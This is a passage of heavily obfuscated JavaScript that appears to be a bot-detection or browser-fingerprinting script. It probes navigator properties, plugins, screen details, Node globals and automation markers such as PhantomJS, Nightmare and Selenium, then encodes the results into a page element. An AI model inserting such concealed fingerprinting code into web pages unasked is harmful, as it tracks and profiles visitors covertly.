'\x65\x5a\x79\x37'):try{try{_0xc3564b=_0x113cbe[_0x1c2a('0x99', '\x50\x41\x52\x75')](_0x20ea97);if(_0x113cbe[_0x1c2a('0x9a', '\x33\x59\x68\x73')](typeof _0xc3564b,_0x1c2a('0x9b', '\x6b\x62\x75\x26'))){_0x5669b2[_0x5669b2[_0x1c2a('0x9c', '\x74\x65\x39\x67')]]=_0x38aadf(_0x2011c8+_0x1c2a('0x9d', '\x6e\x58\x65\x4d'));}else if(_0x113cbe[_0x1c2a('0x9e', '\x47\x57\x79\x75')](_0xc3564b,null)){_0x5669b2[_0x5669b2[_0x1c2a('0x9f', '\x59\x4c\x6d\x6e')]]=_0x113cbe[_0x1c2a('0xa0', '\x43\x43\x58\x37')](_0x38aadf,_0x113cbe[_0x1c2a('0xa1', '\x4b\x78\x31\x63')](_0x2011c8,_0x1c2a('0xa2', '\x76\x49\x40\x26')));}else{_0x5669b2[_0x5669b2[_0x1c2a('0xa3', '\x33\x59\x68\x73')]]=_0x113cbe[_0x1c2a('0xa4', '\x4d\x50\x71\x74')](_0x38aadf,_0x113cbe[_0x1c2a('0xa5', '\x42\x48\x64\x31')](_0x113cbe[_0x1c2a('0xa6', '\x53\x62\x72\x7a')](_0x2011c8,'\x3d'),_0xc3564b[_0x1c2a('0xa7', '\x32\x36\x50\x2a')]()));}}catch(_0x28b787){_0x5669b2[_0x5669b2[_0x1c2a('0xa8', '\x58\x53\x5d\x63')]]=_0x113cbe[_0x1c2a('0xa9', '\x4b\x78\x31\x63')](_0x38aadf,_0x113cbe[_0x1c2a('0xaa', '\x4d\x50\x71\x74')](_0x2011c8,_0x1c2a('0xab', '\x4a\x70\x72\x74')));break;}break;}catch(_0x225328){_0x5669b2[_0x5669b2[_0x1c2a('0xac', '\x57\x30\x31\x25')]]=_0x38aadf(_0x113cbe[_0x1c2a('0xad', '\x5d\x78\x47\x25')](_0x113cbe[_0x1c2a('0xae', '\x4b\x50\x38\x5a')](_0x2011c8,'\x3d'),_0x225328));}break;case _0x1c2a('0xaf', '\x43\x43\x58\x37'):try{var _0x2bb261=_0x1c2a('0xb0', '\x46\x4f\x44\x58')[_0x1c2a('0xb1', '\x34\x74\x74\x68')]('\x7c'),_0x44dee3=0x0;while(!![]){switch(_0x2bb261[_0x44dee3++]){case'\x30':try{_0x20a5ff=_0x57f742[_0x1c2a('0xb2', '\x52\x50\x55\x6f')]('\x69');}catch(_0x15d875){_0x5669b2[_0x5669b2[_0x1c2a('0xb3', '\x25\x49\x37\x4e')]]=_0x113cbe[_0x1c2a('0xb4', '\x6b\x33\x6c\x70')](_0x38aadf,_0x1c2a('0xb5', '\x6f\x70\x73\x62'));break;}continue;case'\x31':try{var _0x26a2db=_0x3a449d[_0x1c2a('0xb6', '\x42\x48\x64\x31')][_0x1c2a('0xb7', '\x46\x4f\x44\x58')];if(_0x113cbe[_0x1c2a('0xb8', '\x50\x41\x52\x75')](_0x26a2db,0x0)||_0x113cbe[_0x1c2a('0xb9', '\x59\x62\x52\x79')](_0x26a2db,null)){_0x5669b2[_0x5669b2[_0x1c2a('0xba', '\x47\x57\x79\x75')]]=_0x113cbe[_0x1c2a('0xbb', '\x57\x6f\x56\x23')](_0x38aadf,_0x1c2a('0xbc', '\x29\x6b\x5b\x47'));break;}}catch(_0x5325c2){_0x5669b2[_0x5669b2[_0x1c2a('0xbd', '\x74\x75\x39\x29')]]=_0x113cbe[_0x1c2a('0xbe', '\x6b\x33\x6c\x70')](_0x38aadf,_0x1c2a('0xbf', '\x74\x75\x39\x29'));break;}continue;case'\x32':for(var _0x20a5ff=0x0;_0x113cbe[_0x1c2a('0xc0', '\x25\x62\x29\x38')](_0x20a5ff,_0x57f742[_0x1c2a('0xc', '\x4b\x50\x38\x5a')]);_0x20a5ff++){_0x5669b2[_0x5669b2[_0x1c2a('0xc1', '\x21\x53\x43\x55')]]=_0x113cbe[_0x1c2a('0xc2', '\x4a\x37\x58\x36')](_0x38aadf,_0x113cbe[_0x1c2a('0xc3', '\x6b\x33\x6c\x70')](_0x1c2a('0xc4', '\x24\x4b\x40\x51'),_0x57f742[_0x20a5ff]));}continue;case'\x33':for(var _0x20a5ff=0x0;_0x113cbe[_0x1c2a('0xc5', '\x21\x53\x43\x55')](_0x20a5ff,_0x3a449d[_0x1c2a('0xc6', '\x46\x4f\x44\x58')][_0x1c2a('0xc7', '\x52\x50\x55\x6f')]);_0x20a5ff++){var _0x54aa5d=_0x1c2a('0xc8', '\x4a\x70\x72\x74')[_0x1c2a('0xc9', '\x41\x5d\x76\x6b')]('\x7c'),_0x37fa0e=0x0;while(!![]){switch(_0x54aa5d[_0x37fa0e++]){case'\x30':if(_0x113cbe[_0x1c2a('0xca', '\x6e\x58\x65\x4d')](typeof _0x141f2f,_0x1c2a('0xcb', '\x4b\x50\x38\x5a'))){_0x4f3b5d=_0x1c2a('0xcc', '\x4d\x50\x71\x74');}else if(_0x113cbe[_0x1c2a('0xcd', '\x6b\x62\x75\x26')](_0x141f2f[_0x1c2a('0xce', '\x51\x29\x59\x50')]('\x2e')[_0x1c2a('0xcf', '\x49\x21\x56\x52')],0x1)){_0x4f3b5d=_0x141f2f[_0x1c2a('0xd0', '\x24\x4b\x40\x51')]('\x2e')[_0x1c2a('0xd1', '\x24\x4b\x40\x51')]();}continue;case'\x31':if(_0x113cbe[_0x1c2a('0xd2', '\x25\x62\x29\x38')](_0x57f742[_0x1c2a('0xd3', '\x39\x5b\x50\x6f')](_0x4f3b5d),0x0)){_0x57f742[_0x1c2a('0xd4', '\x32\x21\x62\x7a')](_0x4f3b5d);}continue;case'\x32':var _0x141f2f=_0x3a449d[_0x1c2a('0xd5', '\x51\x29\x59\x50')][_0x20a5ff][_0x1c2a('0xd6', '\x50\x41\x52\x75')];continue;case'\x33':var _0x4f3b5d=_0x1c2a('0xd7', '\x43\x43\x58\x37');continue;case'\x34':if(_0x113cbe[_0x1c2a('0xd8', '\x6c\x37\x6e\x37')](typeof _0x3a449d[_0x1c2a('0xd9', '\x21\x53\x43\x55')][_0x20a5ff],_0x1c2a('0xda', '\x26\x6f\x45\x6c'))){_0x5669b2[_0x5669b2[_0x1c2a('0x9c', '\x74\x65\x39\x67')]]=_0x113cbe[_0x1c2a('0xdb', '\x57\x6f\x56\x23')](_0x38aadf,_0x1c2a('0xdc', '\x25\x49\x37\x4e'));break;}continue;}break;}}continue;case'\x34':var _0x57f742=[];continue;}break;}}catch(_0xb9e85a){_0x5669b2[_0x5669b2[_0x1c2a('0x42', '\x32\x21\x62\x7a')]]=_0x113cbe[_0x1c2a('0xdd', '\x38\x50\x38\x36')](_0x38aadf,_0x113cbe[_0x1c2a('0xde', '\x6e\x58\x65\x4d')](_0x1c2a('0xdf', '\x52\x50\x55\x6f'),_0xb9e85a));}break;case _0x1c2a('0xe0', '\x4a\x70\x72\x74'):if(_0x113cbe[_0x1c2a('0xe1', '\x29\x6b\x5b\x47')](_0x2011c8,_0x1c2a('0xe2', '\x59\x62\x52\x79'))){try{var _0x21085d='';var _0x20972e=navigator[_0x1c2a('0xe3', '\x32\x21\x62\x7a')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x1c2a('0xe4', '\x63\x50\x67\x54')](_0x20972e)){_0x21085d=_0x1c2a('0xe5', '\x74\x75\x39\x29');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x1c2a('0xe6', '\x41\x5d\x76\x6b')](_0x20972e)){_0x21085d=_0x1c2a('0xe7', '\x61\x76\x37\x7a');}else{_0x21085d=_0x1c2a('0xe8', '\x61\x76\x37\x7a');}_0x5669b2[_0x5669b2[_0x1c2a('0xe9', '\x41\x5d\x76\x6b')]]=_0x113cbe[_0x1c2a('0xea', '\x41\x5d\x76\x6b')](_0x38aadf,_0x113cbe[_0x1c2a('0xeb', '\x4b\x78\x31\x63')](_0x2011c8,'\x3d')+_0x21085d);}catch(_0x5cd75f){_0x5669b2[_0x5669b2[_0x1c2a('0xc7', '\x52\x50\x55\x6f')]]=_0x38aadf(_0x113cbe[_0x1c2a('0xec', '\x52\x50\x55\x6f')](_0x113cbe[_0x1c2a('0xed', '\x29\x6b\x5b\x47')](_0x2011c8,_0x1c2a('0xee', '\x4b\x4d\x77\x6f')),_0x5cd75f[_0x1c2a('0xef', '\x21\x53\x43\x55')]()));}}break;}_0x113cbe[_0x1c2a('0xf0', '\x6f\x58\x48\x56')](_0x39588f);}return _0x5669b2[_0x1c2a('0xf1', '\x4a\x70\x72\x74')]();}var _0x1284f5=[[_0x1c2a('0xf2', '\x6a\x6a\x28\x73'),_0x1c2a('0xf3', '\x25\x49\x37\x4e'),function(){return navigator;}],[_0x1c2a('0xf4', '\x4b\x4d\x77\x6f'),_0x1c2a('0xf5', '\x4b\x4d\x77\x6f'),function(){return navigator[_0x1c2a('0xf6', '\x32\x36\x50\x2a')];}],[_0x1c2a('0xf7', '\x6c\x37\x6e\x37'),_0x1c2a('0xf8', '\x42\x48\x64\x31'),function(){return navigator[_0x1c2a('0xf9', '\x65\x5a\x79\x37')];}],[_0x1c2a('0xfa', '\x25\x49\x37\x4e'),_0x1c2a('0xf8', '\x42\x48\x64\x31'),function(){return _0x113cbe[_0x1c2a('0xfb', '\x6c\x37\x6e\x37')](navigator[_0x1c2a('0xfc', '\x43\x43\x58\x37')][_0x1c2a('0xfd', '\x57\x6f\x56\x23')],0x0);}],[_0x1c2a('0xfe', '\x39\x5b\x50\x6f'),_0x1c2a('0xff', '\x4b\x50\x38\x5a'),function(){return navigator[_0x1c2a('0x100', '\x61\x76\x37\x7a')];}],[_0x1c2a('0x101', '\x6f\x70\x73\x62'),_0x1c2a('0x102', '\x6b\x62\x75\x26'),function(){return navigator[_0x1c2a('0x103', '\x6c\x37\x6e\x37')];}],[_0x1c2a('0x104', '\x53\x62\x72\x7a'),_0x1c2a('0xaf', '\x43\x43\x58\x37'),function(){}],[_0x1c2a('0x105', '\x6f\x70\x73\x62'),_0x1c2a('0x106', '\x4b\x50\x38\x5a'),function(){var _0x19d983=ActiveXObject;return _0x19d983;}],[_0x1c2a('0x107', '\x6c\x37\x6e\x37'),_0x1c2a('0x8b', '\x21\x53\x43\x55'),function(){var _0x3ef2e2=webkitURL;return _0x3ef2e2;}],[_0x1c2a('0x108', '\x49\x21\x56\x52'),_0x1c2a('0x109', '\x51\x29\x59\x50'),function(){var _0x4f9d17=_phantom;return _0x4f9d17;}],[_0x1c2a('0x10a', '\x74\x75\x39\x29'),_0x1c2a('0x10b', '\x41\x78\x73\x37'),function(){var _0x5d969e=callPhantom;return _0x5d969e;}],[_0x1c2a('0x10c', '\x25\x49\x37\x4e'),_0x1c2a('0x8b', '\x21\x53\x43\x55'),function(){var _0x27f936=chrome;return _0x27f936;}],[_0x1c2a('0x10d', '\x6f\x70\x73\x62'),_0x1c2a('0x10e', '\x53\x62\x72\x7a'),function(){var _0x503dbb=yandex;return _0x503dbb;}],[_0x1c2a('0x10f', '\x50\x41\x52\x75'),_0x1c2a('0x110', '\x57\x6f\x56\x23'),function(){var _0x3e2b41=opera;return _0x3e2b41;}],[_0x1c2a('0x111', '\x25\x62\x29\x38'),_0x1c2a('0x112', '\x38\x50\x38\x36'),function(){var _0x2a23f6=opr;return _0x2a23f6;}],[_0x1c2a('0x113', '\x74\x75\x39\x29'),_0x1c2a('0x114', '\x29\x6f\x75\x41'),function(){var _0x261f01=safari;return _0x261f01;}],[_0x1c2a('0x115', '\x4b\x78\x31\x63'),_0x1c2a('0xf3', '\x25\x49\x37\x4e'),function(){var _0xedcc95=awesomium;return _0xedcc95;}],[_0x1c2a('0x116', '\x47\x57\x79\x75'),_0x1c2a('0x106', '\x4b\x50\x38\x5a'),function(){var _0x49fc28=puffinDevice;return _0x49fc28;}],[_0x1c2a('0x117', '\x58\x53\x5d\x63'),_0x1c2a('0x118', '\x59\x4c\x6d\x6e'),function(){var _0x1f078d=__nightmare;return _0x1f078d;}],[_0x1c2a('0x119', '\x6f\x70\x73\x62'),_0x1c2a('0x11a', '\x58\x53\x5d\x63'),function(){var _0x28e140=domAutomation;return _0x28e140;}],[_0x1c2a('0x11b', '\x63\x50\x67\x54'),_0x1c2a('0x11c', '\x4d\x50\x71\x74'),function(){var _0x29da47=domAutomationController;return _0x29da47;}],[_0x1c2a('0x11d', '\x43\x43\x58\x37'),_0x1c2a('0x11e', '\x4a\x37\x58\x36'),function(){var _0x35b713=_Selenium_IDE_Recorder;return _0x35b713;}],[_0x1c2a('0x11f', '\x39\x5b\x50\x6f'),_0x1c2a('0x120', '\x57\x30\x31\x25'),function(){return document[_0x1c2a('0x121', '\x6f\x58\x48\x56')];}],[_0x1c2a('0x122', '\x32\x21\x62\x7a'),_0x1c2a('0x123', '\x32\x36\x50\x2a'),function(){return document[_0x1c2a('0x124', '\x47\x57\x79\x75')];}],[_0x1c2a('0x125', '\x74\x75\x39\x29'),_0x1c2a('0x126', '\x47\x57\x79\x75'),function(){return process[_0x1c2a('0x127', '\x74\x65\x39\x67')];}],[_0x1c2a('0x128', '\x25\x49\x37\x4e'),_0x1c2a('0x129', '\x65\x5a\x79\x37'),function(){return global[_0x1c2a('0x12a', '\x6f\x58\x48\x56')];}],[_0x1c2a('0x12b', '\x63\x50\x67\x54'),_0x1c2a('0x112', '\x38\x50\x38\x36'),function(){return global[_0x1c2a('0x12c', '\x32\x36\x50\x2a')];}],[_0x1c2a('0x12d', '\x51\x29\x59\x50'),_0x1c2a('0x10e', '\x53\x62\x72\x7a'),function(){return WebAssembly;}],[_0x1c2a('0x12e', '\x6a\x6a\x28\x73'),_0x1c2a('0x12f', '\x25\x62\x29\x38'),function(){return _0x113cbe[_0x1c2a('0x130', '\x58\x53\x5d\x63')](require,'\x66\x73');}],[_0x1c2a('0x131', '\x63\x50\x67\x54'),_0x1c2a('0x132', '\x53\x62\x72\x7a'),function(){return _0x113cbe[_0x1c2a('0x133', '\x6b\x33\x6c\x70')](globalThis,global);}],[_0x1c2a('0x134', '\x5d\x78\x47\x25'),_0x1c2a('0x135', '\x25\x62\x29\x38'),function(){return window[_0x1c2a('0x136', '\x42\x48\x64\x31')]();}],[_0x1c2a('0x137', '\x4a\x70\x72\x74'),_0x1c2a('0x138', '\x6f\x70\x73\x62'),function(){return navigator[_0x1c2a('0x139', '\x50\x41\x52\x75')];}],[_0x1c2a('0x13a', '\x42\x48\x64\x31'),_0x1c2a('0x13b', '\x33\x59\x68\x73'),function(){return navigator[_0x1c2a('0x13c', '\x53\x62\x72\x7a')];}],[_0x1c2a('0x13d', '\x6f\x70\x73\x62'),_0x1c2a('0x120', '\x57\x30\x31\x25'),function(){return navigator[_0x1c2a('0x13e', '\x4d\x59\x41\x5a')];}],[_0x1c2a('0x13f', '\x52\x50\x55\x6f'),_0x1c2a('0x140', '\x4d\x50\x71\x74'),function(){return _0x113cbe[_0x1c2a('0x141', '\x76\x49\x40\x26')](navigator[_0x1c2a('0x142', '\x6b\x62\x75\x26')],'\x43');}],[_0x1c2a('0x143', '\x6a\x6a\x28\x73'),_0x1c2a('0x144', '\x6b\x33\x6c\x70'),function(){window[_0x1c2a('0x145', '\x4d\x50\x71\x74')]=Object[_0x1c2a('0x146', '\x24\x4b\x40\x51')](window);return window[_0x1c2a('0x147', '\x76\x49\x40\x26')][_0x1c2a('0x148', '\x4d\x59\x41\x5a')];}],[_0x1c2a('0x149', '\x49\x21\x56\x52'),_0x1c2a('0x14a', '\x4a\x70\x72\x74'),function(){return _0x113cbe[_0x1c2a('0x141', '\x76\x49\x40\x26')](window[_0x1c2a('0x14b', '\x39\x5b\x50\x6f')],0x0);}],[_0x1c2a('0x14c', '\x49\x21\x56\x52'),_0x1c2a('0x140', '\x4d\x50\x71\x74'),function(){return _0x113cbe[_0x1c2a('0x14d', '\x21\x53\x43\x55')](window[_0x1c2a('0x14e', '\x53\x62\x72\x7a')],0x0);}],[_0x1c2a('0x14f', '\x41\x5d\x76\x6b'),_0x1c2a('0x150', '\x6e\x58\x65\x4d'),function(){return window[_0x1c2a('0x151', '\x5d\x78\x47\x25')];}],[_0x1c2a('0x152', '\x34\x74\x74\x68'),_0x1c2a('0x153', '\x51\x29\x59\x50'),function(){return window[_0x1c2a('0x154', '\x39\x5b\x50\x6f')][_0x1c2a('0x155', '\x29\x6f\x75\x41')]();}],[_0x1c2a('0x156', '\x41\x78\x73\x37'),_0x1c2a('0x157', '\x39\x5b\x50\x6f'),function(){return Boolean(_0x113cbe[_0x1c2a('0x158', '\x6f\x70\x73\x62')](typeof process,_0x1c2a('0x9b', '\x6b\x62\x75\x26'))&&process[_0x1c2a('0x159', '\x38\x50\x38\x36')]&&process[_0x1c2a('0x15a', '\x74\x75\x39\x29')][_0x1c2a('0x15b', '\x41\x78\x73\x37')]);}],[_0x1c2a('0x15c', '\x25\x49\x37\x4e'),_0x1c2a('0x15d', '\x58\x53\x5d\x63'),function(){return document[_0x1c2a('0x15e', '\x57\x30\x31\x25')];}],[_0x1c2a('0x15f', '\x4a\x37\x58\x36'),_0x1c2a('0x160', '\x26\x6f\x45\x6c'),function(){return eval[_0x1c2a('0x161', '\x74\x75\x39\x29')]()[_0x1c2a('0x162', '\x6b\x33\x6c\x70')];}],[_0x1c2a('0x163', '\x4a\x70\x72\x74'),_0x1c2a('0x164', '\x6a\x6a\x28\x73'),function(){return navigator[_0x1c2a('0x165', '\x74\x75\x39\x29')][_0x1c2a('0x166', '\x41\x5d\x76\x6b')];}],[_0x1c2a('0xe2', '\x59\x62\x52\x79'),_0x1c2a('0x167', '\x32\x36\x50\x2a'),function(){return deviceType;}],[_0x1c2a('0x168', '\x29\x6b\x5b\x47'),_0x1c2a('0x169', '\x74\x65\x39\x67'),function(){return screen[_0x1c2a('0x16a', '\x41\x5d\x76\x6b')];}],[_0x1c2a('0x16b', '\x32\x36\x50\x2a'),_0x1c2a('0x16c', '\x6c\x37\x6e\x37'),function(){return screen[_0x1c2a('0x16d', '\x25\x62\x29\x38')];}],[_0x1c2a('0x16e', '\x5d\x78\x47\x25'),_0x1c2a('0x16f', '\x42\x48\x64\x31'),function(){var _0x3db70c=eoapi;return _0x3db70c;}],[_0x1c2a('0x170', '\x58\x53\x5d\x63'),_0x1c2a('0x106', '\x4b\x50\x38\x5a'),function(){var _0xe14d79=eoapi_VerifyThis;return _0xe14d79;}],[_0x1c2a('0x171', '\x74\x75\x39\x29'),_0x1c2a('0x172', '\x50\x41\x52\x75'),function(){var _0x228938=eoapi_extInvoke;return _0x228938;}],[_0x1c2a('0x173', '\x4d\x59\x41\x5a'),_0x1c2a('0x10e', '\x53\x62\x72\x7a'),function(){var _0x4136ad=eoWebBrowserDispatcher;return _0x4136ad;}],[_0x1c2a('0x174', '\x4b\x50\x38\x5a'),_0x1c2a('0x175', '\x6f\x58\x48\x56'),function(){return window[_0x1c2a('0x176', '\x52\x50\x55\x6f')];}],[_0x1c2a('0x177', '\x6b\x62\x75\x26'),_0x1c2a('0x178', '\x21\x53\x43\x55'),function(){return _0x113cbe[_0x1c2a('0x179', '\x74\x75\x39\x29')](navigator[_0x1c2a('0x17a', '\x41\x78\x73\x37')][_0x1c2a('0x17b', '\x63\x50\x67\x54')],0x2);}],[_0x1c2a('0x17c', '\x49\x21\x56\x52'),_0x1c2a('0x17d', '\x52\x50\x55\x6f'),function(){return navigator[_0x1c2a('0x17e', '\x39\x5b\x50\x6f')][_0x1c2a('0xb7', '\x46\x4f\x44\x58')]==0x2;}],[_0x1c2a('0x17f', '\x4b\x4d\x77\x6f'),_0x1c2a('0x13b', '\x33\x59\x68\x73'),function(){return window[_0x1c2a('0x180', '\x4d\x50\x71\x74')];}],[_0x1c2a('0x181', '\x32\x36\x50\x2a'),_0x1c2a('0x16c', '\x6c\x37\x6e\x37'),function(){return navigator[_0x1c2a('0x182', '\x39\x5b\x50\x6f')][_0x1c2a('0x183', '\x38\x50\x38\x36')][0x0][_0x1c2a('0x184', '\x41\x78\x73\x37')];}],[_0x1c2a('0x185', '\x51\x29\x59\x50'),_0x1c2a('0x15d', '\x58\x53\x5d\x63'),function(){return navigator[_0x1c2a('0x186', '\x29\x6b\x5b\x47')][_0x1c2a('0x187', '\x6f\x58\x48\x56')][0x1][_0x1c2a('0x188', '\x6c\x37\x6e\x37')];}],[_0x1c2a('0x189', '\x25\x62\x29\x38'),_0x1c2a('0x153', '\x51\x29\x59\x50'),function(){return navigator[_0x1c2a('0x18a', '\x32\x36\x50\x2a')][_0x1c2a('0x18b', '\x6a\x6a\x28\x73')][0x2][_0x1c2a('0x18c', '\x51\x29\x59\x50')];}],[_0x1c2a('0x18d', '\x76\x49\x40\x26'),_0x1c2a('0x18e', '\x4d\x59\x41\x5a'),function(){return navigator[_0x1c2a('0x17e', '\x39\x5b\x50\x6f')][_0x1c2a('0x18f', '\x6e\x58\x65\x4d')];}],[_0x1c2a('0x190', '\x26\x6f\x45\x6c'),_0x1c2a('0x118', '\x59\x4c\x6d\x6e'),function(){return navigator[_0x1c2a('0x191', '\x53\x62\x72\x7a')];}],[_0x1c2a('0x192', '\x74\x65\x39\x67'),_0x1c2a('0x193', '\x76\x49\x40\x26'),function(){return navigator[_0x1c2a('0x194', '\x38\x50\x38\x36')][_0x1c2a('0x195', '\x21\x53\x43\x55')];}],[_0x1c2a('0x196', '\x4a\x70\x72\x74'),_0x1c2a('0x132', '\x53\x62\x72\x7a'),function(){return navigator[_0x1c2a('0x197', '\x74\x65\x39\x67')][_0x1c2a('0x198', '\x4d\x59\x41\x5a')];}]];try{var _0x46b709=_0x1c2a('0x199', '\x32\x36\x50\x2a')[_0x1c2a('0x19a', '\x6a\x6a\x28\x73')]('\x7c'),_0x50939a=0x0;while(!![]){switch(_0x46b709[_0x50939a++]){case'\x30':var _0x589273=_0x1c2a('0x19b', '\x6b\x33\x6c\x70');continue;case'\x31':if(!_0x3acade[_0x1c2a('0x19c', '\x24\x4b\x40\x51')])_0x3acade[_0x1c2a('0x19d', '\x41\x78\x73\x37')]=_0x4a5864;continue;case'\x32':if(_0x305f24){_0x1284f5[_0x1c2a('0x19e', '\x46\x4f\x44\x58')]([_0x305f24,_0x1c2a('0x19f', '\x29\x6b\x5b\x47')]);_0x113cbe[_0x1c2a('0x1a0', '\x34\x74\x74\x68')](_0x4d3dc0,_0x113cbe[_0x1c2a('0x1a1', '\x24\x4b\x40\x51')](_0x302645,_0x1284f5));}continue;case'\x33':_0x113cbe[_0x1c2a('0x1a2', '\x6e\x58\x65\x4d')](_0x4d3dc0,_0x113cbe[_0x1c2a('0x1a3', '\x43\x43\x58\x37')](_0x302645,_0x1284f5));continue;case'\x34':var _0x129169=_0x2ffb88[_0x1c2a('0x1a4', '\x21\x53\x43\x55')](0x8);continue;case'\x35':_0x597dcd[_0x1c2a('0x1a5', '\x6b\x33\x6c\x70')](_0x1c2a('0x1a6', '\x53\x62\x72\x7a'))[_0x1c2a('0x1a7', '\x26\x6f\x45\x6c')]=_0x113cbe[_0x1c2a('0x1a8', '\x58\x53\x5d\x63')](_0x1c2a('0x1a9', '\x33\x59\x68\x73'),_0x3acade[_0x1c2a('0x1aa', '\x50\x41\x52\x75')][_0x1c2a('0x1ab', '\x59\x62\x52\x79')]());continue;case'\x36':_0x113cbe[_0x1c2a('0x1ac', '\x53\x62\x72\x7a')](_0x39588f);continue;case'\x37':if(_0x1f4abb){try{_0x37ccd8[_0x1c2a('0x1ad', '\x58\x53\x5d\x63')]=_0x113cbe[_0x1c2a('0x1ae', '\x6b\x62\x75\x26')](_0x4ce8f4,_0x1f4abb);}catch(_0x412f2e){}}continue;case'\x38':_0x1284f5[_0x1c2a('0x1af', '\x6f\x70\x73\x62')]([_0x113cbe[_0x1c2a('0x1b0', '\x6b\x33\x6c\x70')](_0x113cbe[_0x1c2a('0x1b1', '\x25\x62\x29\x38')]('\x27',_0x589273),'\x27')+_0x1c2a('0x1b2', '\x6f\x58\x48\x56'),_0x1c2a('0x15d', '\x58\x53\x5d\x63'),function(){return _0x589273[_0x1c2a('0x1b3', '\x32\x21\x62\x7a')]();}]);continue;case'\x39':var _0x2f4a14=_0x2ffb88[_0x1c2a('0x1b4', '\x49\x21\x56\x52')](0x0,0x8);continue;case'\x31\x30':var _0x2ffb88=_0x1c2a('0x1b5', '\x4b\x4d\x77\x6f');continue;}break;}}catch(_0x411054){_0x597dcd[_0x1c2a('0x1b6', '\x4b\x4d\x77\x6f')](_0x1c2a('0x1b7', '\x6b\x33\x6c\x70'))[_0x1c2a('0x1b8', '\x59\x62\x52\x79')]=_0x113cbe[_0x1c2a('0x1b9', '\x4a\x37\x58\x36')](_0x1c2a('0x1ba', '\x65\x5a\x79\x37'),_0x3acade[_0x1c2a('0x19d', '\x41\x78\x73\x37')](_0x411054[_0x1c2a('0x1bb', '\x61\x76\x37\x7a')]));}finally{if(_0x1f4abb)_0x37ccd8[_0x1c2a('0x1bc', '\x4a\x37\x58\x36')]=_0x1f4abb;}}());